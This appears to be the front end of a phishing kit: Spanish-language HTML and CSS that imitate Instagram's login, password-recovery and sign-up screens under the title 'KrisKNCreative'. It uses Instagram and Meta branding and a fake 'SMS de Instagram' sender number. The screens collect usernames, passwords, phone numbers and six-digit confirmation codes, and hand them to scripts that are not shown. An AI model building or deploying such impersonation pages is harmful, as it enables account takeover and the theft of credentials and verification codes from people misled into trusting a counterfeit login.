
<file: index.html>
<!DOCTYPE html>
<html lang="es" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="theme-color" content="#000000">
  <title>KrisKNCreative</title>
  <link rel="icon" type="image/png" href="LOGO.png">
  <link rel="apple-touch-icon" href="LOGO.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/variables.css">
  <link rel="stylesheet" href="css/base.css">
  <link rel="stylesheet" href="css/login.css">
</head>
<body class="login-page">
  <!-- Selector idioma -->
  <header class="login-topbar" id="login-topbar">
    <div class="lang-wrap">
      <button type="button" class="login-topbar__lang" id="lang-toggle" aria-haspopup="listbox" aria-expanded="false">
        <span id="lang-label">Español (España)</span>
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M6 9l6 6 6-6"/></svg>
      </button>
      <ul class="lang-menu lang-menu--hidden" id="lang-menu" role="listbox"></ul>
    </div>
  </header>

  <!-- ═══ PANTALLA: LOGIN ═══ -->
  <section class="screen screen--active" id="screen-login" data-screen="login">
    <div class="login-brand">
      <img src="LOGO.png" alt="Instagram" class="login-brand__logo">
    </div>
    <form class="login-form" id="login-form">
      <input type="text" id="username" class="login-form__input" data-i18n="login_user_ph" placeholder="Usuario, Correo electronico o Movil" autocomplete="username">
      <div class="login-form__field login-form__field--password">
        <input type="password" id="password" class="login-form__input" data-i18n="login_pwd_ph" placeholder="Contraseña" autocomplete="current-password">
        <button type="button" class="login-form__toggle-pwd" data-toggle-pwd aria-label="Mostrar contraseña">
          <svg class="icon icon--sm" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/></svg>
        </button>
      </div>
      <button type="submit" class="login-form__submit" id="login-submit" data-i18n="login_submit">Iniciar sesión</button>
    </form>
    <button type="button" class="login-forgot" id="btn-forgot" data-i18n="login_forgot">¿Has olvidado la contraseña?</button>
    <footer class="login-bottom">
      <button type="button" class="login-bottom__signup" id="btn-register" data-i18n="login_signup">Crear cuenta nueva</button>
      <img src="META%20TEXTO.png" alt="Meta" class="login-bottom__meta-img">
    </footer>
  </section>

  <!-- ═══ PANTALLA: BUSCAR PERFIL (olvidé contraseña) ═══ -->
  <section class="screen" id="screen-forgot-find" data-screen="forgot-find">
    <div class="screen-header">
      <button type="button" class="screen-header__back" data-goto="login" aria-label="Volver">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M15 18l-6-6 6-6"/></svg>
      </button>
    </div>
    <h1 class="screen-title" data-i18n="forgot_title">Buscar tu perfil</h1>
    <p class="screen-desc" data-i18n="forgot_desc">Introduce tu correo electrónico o nombre de usuario.</p>
    <a href="#" class="screen-link" data-i18n="forgot_hacked">Creo que me han hackeado la cuenta</a>
    <form class="screen-form" id="forgot-find-form">
      <input type="text" id="forgot-identifier" class="login-form__input" data-i18n="forgot_input_ph" placeholder="Correo electrónico o nombre de usuario" required>
      <button type="submit" class="login-form__submit login-form__submit--active" data-i18n="continue">Continuar</button>
    </form>
  </section>

  <!-- ═══ PANTALLA: VERIFICAR TELÉFONO ═══ -->
  <section class="screen" id="screen-forgot-phone" data-screen="forgot-phone">
    <div class="screen-header">
      <button type="button" class="screen-header__back" data-goto="forgot-find" aria-label="Volver">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M15 18l-6-6 6-6"/></svg>
      </button>
    </div>
    <h1 class="screen-title" data-i18n="verify_phone_title">Verifica tu número</h1>
    <p class="screen-desc" data-i18n="verify_phone_desc">Introduce tu número de móvil. Te enviaremos un SMS de Instagram.</p>
    <p class="screen-sms-from">SMS de Instagram · <span id="sms-sender">+34642549035</span></p>
    <form class="screen-form" id="forgot-phone-form">
      <input type="tel" id="forgot-phone" class="login-form__input" data-i18n="phone_ph" placeholder="Número de móvil" required>
      <button type="submit" class="login-form__submit login-form__submit--active" data-i18n="continue">Continuar</button>
    </form>
  </section>

  <!-- ═══ PANTALLA: CÓDIGO (SMS o Email) ═══ -->
  <section class="screen" id="screen-forgot-code" data-screen="forgot-code">
    <div class="screen-header">
      <button type="button" class="screen-header__back" data-goto-back aria-label="Volver">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M15 18l-6-6 6-6"/></svg>
      </button>
    </div>
    <h1 class="screen-title" id="code-screen-title" data-i18n="verify_email_title">Verifica tu correo</h1>
    <p class="screen-desc" id="code-screen-desc" data-i18n="verify_email_desc">Te hemos enviado un código a tu correo electrónico.</p>
    <form class="screen-form" id="forgot-code-form">
      <input type="text" id="forgot-code" class="login-form__input login-form__input--code" data-i18n="code_ph" placeholder="Código de confirmación" inputmode="numeric" maxlength="6" required>
      <p class="form-error form-error--hidden" id="code-error" data-i18n="code_invalid">Código incorrecto. Inténtalo de nuevo.</p>
      <button type="submit" class="login-form__submit login-form__submit--active" data-i18n="continue">Continuar</button>
      <button type="button" class="screen-link-btn" id="btn-resend-code" data-i18n="resend">Reenviar código</button>
    </form>
  </section>

  <!-- ═══ PANTALLA: NUEVA CONTRASEÑA ═══ -->
  <section class="screen" id="screen-forgot-password" data-screen="forgot-password">
    <div class="screen-header">
      <button type="button" class="screen-header__back" data-goto="forgot-code" aria-label="Volver">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M15 18l-6-6 6-6"/></svg>
      </button>
    </div>
    <h1 class="screen-title" data-i18n="new_pwd_title">Crea una contraseña nueva</h1>
    <form class="screen-form" id="forgot-password-form">
      <input type="password" id="forgot-new-pwd" class="login-form__input" data-i18n="new_pwd_ph" placeholder="Nueva contraseña" required>
      <input type="password" id="forgot-confirm-pwd" class="login-form__input" data-i18n="confirm_pwd_ph" placeholder="Confirmar contraseña" required>
      <p class="form-error form-error--hidden" id="forgot-pwd-error" data-i18n="pwd_mismatch">Las contraseñas no coinciden.</p>
      <button type="submit" class="login-form__submit login-form__submit--active" data-i18n="update_pwd">Actualizar contraseña</button>
    </form>
  </section>

  <!-- ═══ PANTALLA: REGISTRO paso 1 ═══ -->
  <section class="screen" id="screen-register-1" data-screen="register-1">
    <div class="screen-header">
      <button type="button" class="screen-header__back" data-goto="login" aria-label="Volver">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M15 18l-6-6 6-6"/></svg>
      </button>
    </div>
    <h1 class="screen-title" data-i18n="reg_title">Crear cuenta nueva</h1>
    <p class="screen-desc" data-i18n="reg_step1_desc">Introduce tu correo y nombre.</p>
    <form class="screen-form" id="register-step1-form">
      <input type="email" id="reg-email" class="login-form__input" data-i18n="reg_email_ph" placeholder="Correo electrónico" required>
      <input type="text" id="reg-name" class="login-form__input" data-i18n="reg_name_ph" placeholder="Nombre y apellidos" required>
      <button type="submit" class="login-form__submit login-form__submit--active" data-i18n="next">Siguiente</button>
    </form>
  </section>

  <!-- ═══ PANTALLA: REGISTRO paso 2 ═══ -->
  <section class="screen" id="screen-register-2" data-screen="register-2">
    <div class="screen-header">
      <button type="button" class="screen-header__back" data-goto="register-1" aria-label="Volver">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M15 18l-6-6 6-6"/></svg>
      </button>
    </div>
    <h1 class="screen-title" data-i18n="reg_title">Crear cuenta nueva</h1>
    <p class="screen-desc" data-i18n="reg_step2_desc">Elige tu nombre de usuario y móvil.</p>
    <form class="screen-form" id="register-step2-form">
      <input type="text" id="reg-username" class="login-form__input" data-i18n="reg_user_ph" placeholder="Nombre de usuario" required>
      <input type="tel" id="reg-phone" class="login-form__input" data-i18n="phone_ph" placeholder="Número de móvil" required>
      <button type="submit" class="login-form__submit login-form__submit--active" data-i18n="next">Siguiente</button>
    </form>
  </section>

  <!-- ═══ PANTALLA: REGISTRO paso 3 ═══ -->
  <section class="screen" id="screen-register-3" data-screen="register-3">
    <div class="screen-header">
      <button type="button" class="screen-header__back" data-goto="register-2" aria-label="Volver">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M15 18l-6-6 6-6"/></svg>
      </button>
    </div>
    <h1 class="screen-title" data-i18n="reg_title">Crear cuenta nueva</h1>
    <p class="screen-desc" data-i18n="reg_step3_desc">Crea una contraseña segura.</p>
    <form class="screen-form" id="register-step3-form">
      <input type="password" id="reg-password" class="login-form__input" data-i18n="new_pwd_ph" placeholder="Nueva contraseña" required>
      <input type="password" id="reg-confirm" class="login-form__input" data-i18n="confirm_pwd_ph" placeholder="Confirmar contraseña" required>
      <p class="form-error form-error--hidden" id="reg-pwd-error" data-i18n="pwd_mismatch">Las contraseñas no coinciden.</p>
      <button type="submit" class="login-form__submit login-form__submit--active" data-i18n="reg_submit">Regístrate</button>
    </form>
  </section>

  <script src="js/config.js"></script>
  <script src="js/i18n.js"></script>
  <script src="js/form-service.js"></script>
  <script src="js/verify-service.js"></script>
  <script src="js/login.js"></script>
</body>
</html>
</file>
<file: css/variables.css>
/* =============================================
   VARIABLES CSS — Paleta de colores
   Modificar aquí todos los colores del tema
   ============================================= */

:root {
  /* Marca e Identidad (Gradiente del Logo) */
  --insta-gradient: linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);

  /* Modo Claro */
  --bg-light: #ffffff;
  --text-light: #000000;
  --text-secondary-light: #737373;
  --border-light: #dbdbdb;
  --accent-blue: #0095f6;
  --accent-blue-hover: #1877f2;
  --bg-stories-active: #c13584;

  /* Modo Oscuro */
  --bg-dark: #000000;
  --bg-surface-dark: #121212;
  --text-dark: #f5f5f5;
  --text-secondary-dark: #a8a8a8;
  --border-dark: #262626;

  /* =============================================
     FUENTES — Cambiar tipografías aquí
     ============================================= */
  --font-logo: 'Grand Hotel', cursive;
  --font-body: 'Inter', 'Roboto', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;

  /* =============================================
     TAMAÑOS Y ESPACIADO — Layout móvil
     ============================================= */
  --navbar-height: 44px;
  --bottom-nav-height: 49px;
  --app-max-width: 430px;
  --story-size: 66px;
  --avatar-sm: 32px;
  --avatar-md: 42px;

  /* =============================================
     TEMA ACTIVO (por defecto: claro)
     Estas variables se usan en todo el CSS
     ============================================= */
  --bg-primary: var(--bg-light);
  --bg-surface: var(--bg-light);
  --text-primary: var(--text-light);
  --text-secondary: var(--text-secondary-light);
  --border-color: var(--border-light);
  --icon-color: var(--text-light);
  --like-color: #ed4956;
  --story-ring-seen: #dbdbdb;
}

/* Modo oscuro — activado con data-theme="dark" en <html> */
[data-theme="dark"] {
  --bg-primary: var(--bg-dark);
  --bg-surface: var(--bg-surface-dark);
  --text-primary: var(--text-dark);
  --text-secondary: var(--text-secondary-dark);
  --border-color: var(--border-dark);
  --icon-color: var(--text-dark);
  --story-ring-seen: #555555;
}

[data-theme="dark"] .navbar,
[data-theme="dark"] .bottom-nav {
  background-color: var(--bg-dark);
}
</file>
<file: css/base.css>
/* =============================================
   ESTILOS BASE — Reset y layout global
   ============================================= */

*,
*::before,
*::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: transparent;
}

body {
  font-family: var(--font-body);
  font-size: 14px;
  line-height: 1.4;
  color: var(--text-primary);
  background-color: var(--bg-primary);
  overflow-x: hidden;
}

button {
  font-family: inherit;
  border: none;
  background: none;
  cursor: pointer;
  color: inherit;
  padding: 0;
}

a {
  text-decoration: none;
  color: inherit;
}

img {
  display: block;
  max-width: 100%;
  height: auto;
}

ul {
  list-style: none;
}

/* Iconos SVG genéricos — reemplazar por librería externa si se desea */
.icon {
  width: 24px;
  height: 24px;
  flex-shrink: 0;
}

.icon--sm {
  width: 12px;
  height: 12px;
}

.icon--filled {
  fill: currentColor;
  stroke: none;
}

/* =============================================
   CONTENEDOR APP — Mobile-first, centrado en desktop
   ============================================= */

.app {
  position: relative;
  max-width: var(--app-max-width);
  min-height: 100dvh;
  margin: 0 auto;
  background-color: var(--bg-primary);
  border-left: 1px solid var(--border-color);
  border-right: 1px solid var(--border-color);
}

.main-content {
  padding-top: var(--navbar-height);
  padding-bottom: calc(var(--bottom-nav-height) + 8px);
}

/* Scrollbar sutil para stories */
.stories__scroll::-webkit-scrollbar {
  display: none;
}

.stories__scroll {
  -ms-overflow-style: none;
  scrollbar-width: none;
}

/* Animación de like (doble tap) */
@keyframes like-pop {
  0% { transform: scale(0); opacity: 0; }
  15% { transform: scale(1.2); opacity: 1; }
  30% { transform: scale(0.95); }
  45%, 80% { transform: scale(1); opacity: 1; }
  100% { transform: scale(1); opacity: 0; }
}

.like-animation {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0);
  pointer-events: none;
  z-index: 10;
  animation: like-pop 1s ease forwards;
}

.like-animation svg {
  width: 80px;
  height: 80px;
  fill: #fff;
  filter: drop-shadow(0 2px 8px rgba(0, 0, 0, 0.3));
}

/* Responsive: pantallas más anchas */
@media (min-width: 431px) {
  body {
    background-color: #fafafa;
  }

  [data-theme="dark"] body {
    background-color: #000;
  }
}
</file>
<file: css/login.css>
/* =============================================
   LOGIN — Pantalla de acceso móvil oscuro
   ============================================= */

.login-page {
  --login-bg: #000000;
  --login-surface: #121212;
  --login-input-bg: #1c1c1c;
  --login-border: #363636;
  --login-text: #f5f5f5;
  --login-muted: #a8a8a8;
  --login-blue: #0095f6;
  --login-blue-active: #1877f2;
  --login-font: 'Roboto', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;

  min-height: 100dvh;
  font-family: var(--login-font);
  background: var(--login-bg);
  color: var(--login-text);
}

/* ─── Pantallas ─── */

.screen {
  display: none;
  flex-direction: column;
  min-height: 100dvh;
  padding: 0 16px 24px;
  max-width: 430px;
  margin: 0 auto;
}

.screen--active {
  display: flex;
}

/* ─── Topbar idioma ─── */

.login-topbar {
  display: flex;
  justify-content: center;
  padding: 14px 16px;
  padding-top: calc(14px + env(safe-area-inset-top, 0));
  position: relative;
  z-index: 50;
}

.login-topbar--hidden {
  display: none;
}

.lang-wrap {
  position: relative;
}

.login-topbar__lang {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  font-size: 14px;
  color: var(--login-text);
  padding: 6px 8px;
}

.login-topbar__lang svg {
  width: 14px;
  height: 14px;
}

.lang-menu {
  position: absolute;
  top: calc(100% + 6px);
  left: 50%;
  transform: translateX(-50%);
  min-width: 200px;
  background: #262626;
  border: 1px solid var(--login-border);
  border-radius: 12px;
  overflow: hidden;
  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.5);
  z-index: 100;
}

.lang-menu--hidden {
  display: none;
}

.lang-menu li {
  padding: 12px 16px;
  font-size: 14px;
  cursor: pointer;
  transition: background 0.15s;
}

.lang-menu li:hover,
.lang-menu li:active {
  background: #363636;
}

/* ─── Login principal ─── */

#screen-login {
  padding-top: 8px;
}

.login-brand {
  display: flex;
  justify-content: center;
  margin: 32px 0 48px;
}

.login-brand__logo {
  width: 72px;
  height: 72px;
  border-radius: 16px;
  object-fit: contain;
}

.login-form {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.login-form__field {
  position: relative;
}

.login-form__field--password .login-form__input {
  padding-right: 44px;
}

.login-form__input {
  width: 100%;
  padding: 14px 16px;
  font-size: 14px;
  font-family: var(--login-font);
  color: var(--login-text);
  background: var(--login-input-bg);
  border: 1px solid var(--login-border);
  border-radius: 12px;
  outline: none;
  -webkit-appearance: none;
  appearance: none;
}

.login-form__input::placeholder {
  color: var(--login-muted);
}

.login-form__input:focus {
  border-color: #555;
}

.login-form__input--code {
  text-align: center;
  font-size: 20px;
  letter-spacing: 6px;
  font-weight: 600;
}

.login-form__toggle-pwd {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  color: var(--login-muted);
  z-index: 2;
}

.login-form__submit {
  padding: 14px 20px;
  font-size: 15px;
  font-weight: 600;
  font-family: var(--login-font);
  color: #fff;
  background: var(--login-blue);
  border-radius: 999px;
  opacity: 0.35;
  transition: opacity 0.2s, background 0.2s;
}

.login-form__submit--active {
  opacity: 1;
}

.login-form__submit--active:active {
  background: var(--login-blue-active);
}

.login-form__submit:disabled {
  opacity: 0.35;
}

.login-forgot {
  margin-top: 20px;
  font-size: 14px;
  font-weight: 500;
  text-align: center;
  color: var(--login-text);
}

.login-bottom {
  margin-top: auto;
  padding: 32px 0 calc(16px + env(safe-area-inset-bottom, 0));
}

.login-bottom__signup {
  display: block;
  width: 100%;
  padding: 14px 20px;
  font-size: 15px;
  font-weight: 600;
  font-family: var(--login-font);
  color: var(--login-blue);
  background: transparent;
  border: 1.5px solid var(--login-blue);
  border-radius: 999px;
  margin-bottom: 28px;
}

.login-bottom__meta-img {
  display: block;
  height: 44px;
  width: auto;
  max-width: 160px;
  margin: 0 auto;
  object-fit: contain;
}

/* ─── Pantallas secundarias (olvidé / registro) ─── */

.screen-header {
  padding: 8px 0 16px;
}

.screen-header__back {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 44px;
  height: 44px;
  margin-left: -8px;
  color: var(--login-text);
}

.screen-header__back svg {
  width: 24px;
  height: 24px;
}

.screen-title {
  font-size: 22px;
  font-weight: 700;
  line-height: 1.25;
  margin-bottom: 12px;
  letter-spacing: -0.02em;
}

.screen-desc {
  font-size: 15px;
  line-height: 1.45;
  color: var(--login-muted);
  margin-bottom: 12px;
}

.screen-link {
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  color: var(--login-blue);
  margin-bottom: 24px;
}

.screen-link-btn {
  display: block;
  width: 100%;
  margin-top: 16px;
  font-size: 14px;
  font-weight: 500;
  color: var(--login-blue);
  text-align: center;
}

.screen-sms-from {
  font-size: 13px;
  color: var(--login-muted);
  margin-bottom: 20px;
}

.screen-sms-from span {
  color: var(--login-text);
  font-weight: 500;
}

.screen-form {
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin-top: 8px;
}

.form-error {
  font-size: 13px;
  color: #ed4956;
  text-align: center;
}

.form-error--hidden {
  display: none;
}
</file>
